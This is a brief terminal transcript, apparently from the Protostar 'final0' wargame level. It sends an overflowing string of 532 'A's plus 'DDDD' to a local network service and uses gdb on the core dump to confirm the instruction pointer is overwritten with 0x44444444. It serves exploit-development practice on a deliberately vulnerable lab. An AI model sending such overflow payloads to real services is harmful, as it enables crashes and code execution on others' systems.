 $ cd bin
$ echo `python -c 'print "A"*532 + "DDDD"'` | nc localhost 2995
$ su root
Password:
root@protostar:/opt/protostar/bin# cd ..
root@protostar:/opt/protostar# cd ..
root@protostar:/opt# cd ..
root@protostar:/# gdb -q -c /tmp/core.11.final0.19
/tmp/core.11.final0.19: No such file or directory.
(gdb) quit
root@protostar:/# gdb -q -c /tmp/core.11.final0.1970
Core was generated by `/opt/protostar/bin/final0'.
Program terminated with signal 11, Segmentation fault.
#0 0x44444444 in ?? ()
(gdb) quit